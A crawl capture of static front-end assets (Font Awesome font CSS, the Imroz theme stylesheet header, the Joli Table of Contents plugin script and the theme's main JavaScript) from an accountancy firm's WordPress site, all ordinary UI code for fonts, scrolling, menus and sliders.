     src: url("../../fonts/fontawesome-free/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("../../fonts/fontawesome-free/webfonts/fa-regular-400.woff2") format("woff2"), url("../../fonts/fontawesome-free/webfonts/fa-regular-400.woff") format("woff"), url("../../fonts/fontawesome-free/webfonts/fa-regular-400.ttf") format("truetype"), url("../../fonts/fontawesome-free/webfonts/fa-regular-400.svg#fontawesome") format("svg");
 }
 
 .far {
     font-family: 'Font Awesome 5 Free';
     font-weight: 400;
 }
 
 @font-face {
     font-family: 'Font Awesome 5 Free';
     font-style: normal;
     font-weight: 900;
     src: url("../../fonts/fontawesome-free/webfonts/fa-solid-900.eot");
     src: url("../../fonts/fontawesome-free/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("../../fonts/fontawesome-free/webfonts/fa-solid-900.woff2") format("woff2"), url("../../fonts/fontawesome-free/webfonts/fa-solid-900.woff") format("woff"), url("../../fonts/fontawesome-free/webfonts/fa-solid-900.ttf") format("truetype"), url("../../fonts/fontawesome-free/webfonts/fa-solid-900.svg#fontawesome") format("svg");
 }
 
 .fa,
 .fas {
     font-family: 'Font Awesome 5 Free';
     font-weight: 900;
 }

--- FILE ---
content_type: text/css
request_url: https://aa-accountants.co.uk/wp-content/themes/imroz/style.css?ver=6.5.7
body_size: 451
content:
/*!
Theme Name: Imroz
Theme URI: http://rainbowit.net/themes/imroz
Author: Rainbow-Themes
Author URI: http://rainbowit.net/
Description: Welcome to ImRoz WordPress Creative Agency, Portfolio and Corporate Multi-Purpose Theme Built With Elementor Page Builder!
Version: 1.5.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: imroz
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

imroz is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */



.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1260px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://aa-accountants.co.uk/wp-content/plugins/joli-table-of-contents/assets/public/js/wpjoli-joli-table-of-contents.min.js?ver=2.2.1
body_size: 4353
content:
"use strict";function _createForOfIteratorHelper(n,t){var o="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!o){if(Array.isArray(n)||(o=_unsupportedIterableToArray(n))||t&&n&&"number"==typeof n.length){o&&(n=o);var e=0,i=function(){};return{s:i,n:function(){return e>=n.length?{done:!0}:{done:!1,value:n[e++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,l=!0,a=!1;return{s:function(){o=o.call(n)},n:function(){var n=o.next();return l=n.done,n},e:function(n){a=!0,r=n},f:function(){try{l||null==o.return||o.return()}finally{if(a)throw r}}}}function _unsupportedIterableToArray(n,t){if(n){if("string"==typeof n)return _arrayLikeToArray(n,t);var o=Object.prototype.toString.call(n).slice(8,-1);return"Object"===o&&n.constructor&&(o=n.constructor.name),"Map"===o||"Set"===o?Array.from(n):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?_arrayLikeToArray(n,t):void 0}}function _arrayLikeToArray(n,t){(null==t||t>n.length)&&(t=n.length);for(var o=0,e=new Array(t);o<t;o++)e[o]=n[o];return e}var JOLITOC={options:{header_as_toggle:!0,scroll_update_interval:200,headings_full_row_clickable:!1,collapses_on:"hover-off",expands_on:"hover",floating_max_width:null,floating_compatibility_mode:!1,jump_to_offset:50,jump_to_offset_mobile:50,logo:null,smooth_scroll:!0,scroll_duration:750,hash_in_url:!0,columns_mode:!1,columns_breakpoint:768,sticky_toc_offset_top:0,slide_out_mode:"push",slide_out_open_on_load:!1,slide_out_auto_close:!1,slide_out_close_click_away:!1,dynamic_mode:!1,is_admin:!1,wp_widget_support:!1,in_the_loop:!0,post_class:null},t:!1,o:null,i:null,l:null,O:null,u:null,p:null,T:null,I:null,m:null,C:!1,J:0,L:!1,v:null,g:null,j:null,h:null,_:0,k:0,H:0,A:0,F:{M:function(n){return 1+--n*n*n*n*n}},S:function(n){return null===n?null:!!JOLITOC.q.D(n,"--jtoc-is-unfolded")||!JOLITOC.q.D(n,"--jtoc-is-folded")&&null},P:function(n){return null===n?null:!!JOLITOC.q.D(n,"wpj-jtoc--main")},R:function(n){return null===n?null:!!JOLITOC.q.D(n,"--jtoc-the-content")},N:function(n){return null===n?null:!!JOLITOC.q.D(n,"--jtoc-animate")},q:{U:function(n,t){var o=document.createElement(t||"div");return n&&(o.className=n),o},W:function(n){for(var t=items.length,o=0;o<t;o++)if(items[o].href===n)return o},D:function(n,t){return n.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(n.className)},B:function(n){var t=n.getBoundingClientRect(),o=window.pageXOffset||document.documentElement.scrollLeft,e=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+e,left:t.left+o}},V:function(){var n=null!==JOLITOC.options.post_class?JOLITOC.options.post_class[0]:"entry",t=document.querySelector("."+n);if(null===t&&(t=document.querySelector(".entry-content")),null===t&&(t=document.body),null===t)return!1;var o=JOLITOC.q.B(t),e=(t.getBoundingClientRect(),o.top),i=e+t.offsetHeight;JOLITOC._=e,JOLITOC.k=i-window.innerHeight,JOLITOC.H=i},$:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=document.querySelectorAll(".--jtoc-is-active");if(null!==t)for(var o=0;o<t.length;o++)n&&null!==t[o].querySelector(':scope > a[href="#'+n+'"]')||t[o].classList.remove("--jtoc-is-active")},G:function(n){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,o=window.scrollY||window.pageYOffset,e=Date.now(),i=null!==t?t:Math.abs(o-n)/3;0===i?window.scrollTo(0,o+(n-o)):function t(){var r=Math.min(1,(Date.now()-e)/i),l=o+(n-o)*JOLITOC.F.M(r);window.scrollTo(0,l),r<1&&window.requestAnimationFrame(t)}()}},K:function(n){var t=n.querySelector(":scope > .wpj-jtoc--toc .wpj-jtoc--header");if(null==t)return!1;var o=t.getBoundingClientRect();return Math.ceil(o.height)},X:function(n){var t=n.querySelector(":scope > .wpj-jtoc--toc");if(null==t)return!1;var o=window.getComputedStyle(t);return parseInt(o.getPropertyValue("padding-top"))+parseInt(o.getPropertyValue("padding-bottom"))},Y:function(n){var t=n.querySelector(":scope > .wpj-jtoc--toc");if(null==t)return!1;var o=t.getBoundingClientRect();return Math.ceil(o.height)},Z:function(n){if(null==n)return!1;var t=n.getBoundingClientRect();return Math.ceil(t.height)},nn:function(n){for(var t in JOLITOC.options)!0===n.hasOwnProperty(t)&&(JOLITOC.options[t]=n[t])},tn:function(){var n,t;JOLITOC.t=(t=!1,n=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(n)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(n.substr(0,4)))&&(t=!0),t);var o={};if("undefined"!=typeof JTOC&&JTOC.hasOwnProperty("options")&&(o=JTOC.options),JOLITOC.nn(o),JOLITOC.o=document.getElementsByClassName("wpj-jtoc"),!JOLITOC.o.length)return!1;var e,i=_createForOfIteratorHelper(JOLITOC.o);try{for(i.s();!(e=i.n()).done;){var r=e.value,l=r.querySelector(":scope > .wpj-jtoc--toc");if(null!==l){for(var a,c=l.querySelectorAll(".wpj-jtoc--item a"),O=c.length,u=0;u<O;u++)c[u].addEventListener("click",JOLITOC.on);if(!0===JOLITOC.P(r))if(!0===JOLITOC.N(r))!0===JOLITOC.S(r)?a=JOLITOC.Z(r):!1===JOLITOC.S(r)&&(a=JOLITOC.K(r)),l.style.maxHeight=a+"px"}}}catch(n){i.e(n)}finally{i.f()}JOLITOC.i=document.getElementsByClassName("jtoc-heading"),JOLITOC.nn(o),JOLITOC.en(),window.addEventListener("load",JOLITOC.q.V),window.addEventListener("resize",JOLITOC.rn);var d=document.getElementsByClassName("wpj-jtoc");if(d.length){var s,f=_createForOfIteratorHelper(d);try{for(f.s();!(s=f.n()).done;){s.value.style.removeProperty("display")}}catch(n){f.e(n)}finally{f.f()}}},en:function(){var n,t=_createForOfIteratorHelper(JOLITOC.o);try{for(t.s();!(n=t.n()).done;){var o=n.value,e=null;if(null!==(e=!0===JOLITOC.options.header_as_toggle?o.getElementsByClassName("wpj-jtoc--header"):o.getElementsByClassName("wpj-jtoc--toggle-wrap"))){var i,r=_createForOfIteratorHelper(e);try{for(r.s();!(i=r.n()).done;){i.value.addEventListener("click",JOLITOC.ln,!1)}}catch(n){r.e(n)}finally{r.f()}}if(!0===JOLITOC.options.headings_full_row_clickable)for(var l=o.querySelectorAll(".wpj-jtoc--item"),a=l.length,c=0;c<a;c++)l[c].addEventListener("click",JOLITOC.an);var O=null!==JOLITOC.options.post_class?JOLITOC.options.post_class[0]:"entry",u=o.closest("."+O);null===u&&(u=o.closest(".entry-content")),null===u&&(u=o.closest(".entry"));var d=document.getElementsByClassName("entry-content");if(d.length||(d=document.getElementsByClassName("entry")),!0===JOLITOC.options.is_admin&&1===JOLITOC.o.length&&null===u&&d.length>0&&!1===JOLITOC.options.wp_widget_support){var s=document.createElement("div");s.classList.add("--jtoc-warning"),s.innerHTML="<strong>WARNING: Joli Table of contents</strong><br>"+JTOC.strings.wp_widget_support_message,o.before(s)}}}catch(n){t.e(n)}finally{t.f()}window.addEventListener("scroll",JOLITOC.cn)},rn:function(n){JOLITOC.q.V()},an:function(n){if(!0==!n.isTrusted)return!1;var t=n.target.querySelector(":scope > a");if(null===t)return!1;var o=n.target.closest(".wpj-jtoc--widget-floating");null!==o&&o.classList.remove("--jtoc-widget-is-opened"),""!==t.hash&&null!==t.hash&&void 0!==t.hash||t.click(),!0===JOLITOC.options.smooth_scroll?(n.preventDefault(),JOLITOC.On(t.hash)):(n.preventDefault(),JOLITOC.On(t.hash,!1))},un:function(n){return new CustomEvent("jtocClickedHeading",{detail:n})},on:function(n){var t=JOLITOC.un({heading:n.target||null,source:"main-toc"}),o=n.target.closest(".wpj-jtoc");null!==o&&o.dispatchEvent(t),""!==n.target.hash&&null!==n.target.hash&&void 0!==n.target.hash&&(!0===JOLITOC.options.smooth_scroll?(n.preventDefault(),JOLITOC.On(n.target.hash)):(n.preventDefault(),JOLITOC.On(n.target.hash,!1)),JOLITOC.t&&!0===JOLITOC.options.slide_out_auto_close&&null!==n.target.closest(".wpj-jtoc--widget-slide-out")&&JOLITOC.dn(JOLITOC.O[0]))},On:function(n){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(null===n)return!1;var o=-1!==n.indexOf("#",0)?n.slice(1):n,e=decodeURIComponent(o),i=document.getElementById(e);if(null===i)return!1;var r=i.getBoundingClientRect().top+window.scrollY,l=JOLITOC.t?JOLITOC.options.jump_to_offset_mobile:JOLITOC.options.jump_to_offset;!0===t?JOLITOC.q.G(r-l+1,JOLITOC.options.scroll_duration):JOLITOC.q.G(r-l+1,0),!0===JOLITOC.options.hash_in_url&&history.replaceState(void 0,void 0,"#"+e)},sn:function(n){var t=JOLITOC.h+n,o=JOLITOC.i[t];if(!o)return!1;var e=o.id;!0===JOLITOC.options.smooth_scroll?JOLITOC.On(e):JOLITOC.On(e,!1)},cn:function(n){JOLITOC.J=window.scrollY,JOLITOC.L||(setTimeout((function(){window.requestAnimationFrame((function(){JOLITOC.fn(),JOLITOC.L=!1}))}),JOLITOC.options.scroll_update_interval),JOLITOC.L=!0)},fn:function(n){if(JOLITOC.i.length){for(var t,o=JOLITOC.i,e=JOLITOC.t?JOLITOC.options.jump_to_offset_mobile:JOLITOC.options.jump_to_offset,i=window.pageYOffset|document.body.scrollTop,r=o.length,l=0;l<r;l++){var a=JOLITOC.q.B(o[l]).top-e;if(0===l&&i<a&&(JOLITOC.g=null),!(i>a))break;JOLITOC.g=o[l].getAttribute("id"),JOLITOC.h=l}if(null===JOLITOC.g)return JOLITOC.q.$(),!1;if(t=document.querySelectorAll('.wpj-jtoc li a[href="#'+JOLITOC.g+'"]'),JOLITOC.q.$(JOLITOC.g),null!==t)for(var c=0;c<t.length;c++){t[c].closest(".wpj-jtoc--item").classList.add("--jtoc-is-active");t[c].innerHTML,t[c].dataset.numeration}JOLITOC.v=JOLITOC.g,null!==JOLITOC.j&&JOLITOC.g===JOLITOC.v||(JOLITOC.j=JOLITOC.g)}},ln:function(n){if(!1===n.isTrusted)return!1;var t,o=n.target.closest(".wpj-jtoc");if(null===o)return!1;var e=o.querySelector(":scope > .wpj-jtoc--toc");if(!0===JOLITOC.N(o)&&e.addEventListener("transitionend",(function(n){var t=n.currentTarget.closest(".wpj-jtoc");"max-height"==n.propertyName&&(!0===JOLITOC.q.D(t,"--jtoc-is-folding")?(t.classList.remove("--jtoc-is-folding"),t.classList.add("--jtoc-is-folded")):!0===JOLITOC.q.D(t,"--jtoc-is-unfolding")&&(t.classList.remove("--jtoc-is-unfolding"),t.classList.add("--jtoc-is-unfolded")))})),!0===JOLITOC.S(o)){o.classList.remove("--jtoc-is-unfolded"),!1===JOLITOC.N(o)?o.classList.add("--jtoc-is-folded"):o.classList.add("--jtoc-is-folding");var i=JOLITOC.X(o);t=JOLITOC.K(o)+i}else o.classList.remove("--jtoc-is-folded"),o.classList.add("--jtoc-is-unfolded"),t=e.scrollHeight;e.style.maxHeight=t+"px",JOLITOC.q.V()}};document.addEventListener("readystatechange",(function(){"complete"===document.readyState&&JOLITOC.tn()}));

--- FILE ---
content_type: text/javascript
request_url: https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/main.js?ver=1.5.0
body_size: 1125
content:
/*------------------------------------------------
Imroz - Creative Agency WordPress Theme
All Main Js init here
--------------------------------------------------*/

(function (window, document, $, undefined) {
    'use strict';

    var imroz = {
        t: function (e) {
            imroz.s();
            imroz.methods()
        },

        s: function (e) {
            this._window = $(window),
			this._document = $(document),
			this._body = $('body'),
            this._html = $('html')
        },

        methods: function (e) {
            imroz.wowinit();
            imroz.feature();
            imroz.scrollup();
            imroz.preloaderInit();
            imroz.mobileMenu();
            imroz.addLastMenuClass();
            imroz.slickyHeader();
            imroz.counterUpInit();
            imroz.portfoliTranslate();
            imroz.smothScroll();
            imroz._slickactivation();
            imroz._clickDoc();
        },

        wowinit: function () {
            new WOW().init();
        },

        smothScroll: function () {
            $(document).on('click', '.smoth-animation', function (event) {
                event.preventDefault();
                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 50
                }, 500);
            });
        },


        portfoliTranslate: function (e) {
            $('.im_portfolio').each(function () {
                var innerHeight = $(this).find('.portfolio_hover').height();
                var innerHeightWithSpace = $(this).find('.portfolio_hover').height() + 10;
                $(this).find('.portfolio_hover').css({'height': innerHeight + 'px'});
                // $(this).find('.portfolio_heading').css({'transform': 'translateY(0px)'});
                $(this).on('mouseover', function() {
                    $(this).find('.portfolio_heading').css({'transform': 'translateY(-' + innerHeightWithSpace + 'px)'});
                });
                $(this).on('mouseout', function() {
                    $(this).find('.portfolio_heading').css({'transform': 'translateY(0px)'});
                });
            });
        },

        counterUpInit: function () {
            $('.counter').counterUp({
                delay: 10,
                time: 1000
            });
        },

        feature: function () {
            feather.replace()
        },

        scrollup: function () {
            var scrollTop = $('.active-scroll-to-top .rn-back-top');
            $(window).scroll(function () {
                var topPos = $(this).scrollTop();
                if (topPos > 150) {
                    $(scrollTop).css('opacity', '1');
                } else {
                    $(scrollTop).css('opacity', '0');
                }
            });
            $(scrollTop).on('click', function () {
                $('html, body').animate({
                    scrollTop: 0,
                    easingType: 'linear',
                }, 10);
                return false;
            });
        },
        
        preloaderInit: function(){
            imroz._window.on('load', function () {
                $('.preloader').fadeOut('slow', function () {
                    $(this).remove();
                });
            });
        },

        mobileMenu: function (e) {
            $('.humberger-menu').on('click', function (e) {
                e.preventDefault();
                $('.rn-popup-mobile-menu').addClass('menu-open');
            });

            $('.rn-popup-mobile-menu .mainmenu-item .has-children > a').on('click', function (e) {
                e.preventDefault();
                $(this).siblings('.submenu').toggleClass('active').slideToggle('400');
                $(this).toggleClass('open')
            })

            $('.rn-popup-mobile-menu').on('click', function (e) {
                e.target === this && $('.rn-popup-mobile-menu').removeClass('menu-open') && $('.rn-popup-mobile-menu .mainmenu-item .has-children > a').siblings('.submenu').removeClass('active').slideUp('400') && $('.rn-popup-mobile-menu .mainmenu-item .has-children > a').removeClass('open');
            });

            $('.close-menu').on('click', function (e) {
                e.preventDefault()
                $('.rn-popup-mobile-menu').removeClass('menu-open');
                $('.rn-popup-mobile-menu .mainmenu-item .has-children > a').siblings('.submenu').removeClass('active').slideUp('400');
                $('.rn-popup-mobile-menu .mainmenu-item .has-children > a').removeClass('open')
            });

            $('.imroz-active-onepage-navigation .rn-popup-mobile-menu ul.mainmenu-item li a').on('click', function (e) {
                e.preventDefault()
                $('.rn-popup-mobile-menu').removeClass('menu-open');
            });

        },

        slickyHeader: function (e) {
            $(window).scroll(function () {
                if ($(this).scrollTop() > 250) {
                    $('.header--sticky').addClass('sticky')
                } else {
                    $('.header--sticky').removeClass('sticky')
                }
            })
        },

        addLastMenuClass: function () {
            $('nav.mainmenunav > ul > li').slice(-4).addClass('last-elements');
        },

        
        _slickactivation: function (e) {
            $('.imroz-carousel-gallery').slick({
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: true,
                arrows: true,
            });
            $('.rn-arrow-activation').slick({
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
            });
        },
        


        _clickDoc: function (e) {
            var onepageClick

            onepageClick = function (e) {
                e.preventDefault();
                $('.header-wrapper').removeClass('menu-open');
                $('body').removeClass('body-overlay');
            };

            imroz._document
            .on('click', '.imroz-active-onepage-navigation .header-area .mainmenu > li > .nav-link, .imroz-active-onepage-navigation .header-area .mainmenu > li .submenu li .nav-link', onepageClick)
        },

    }
    imroz.t()
})(window, document, jQuery);








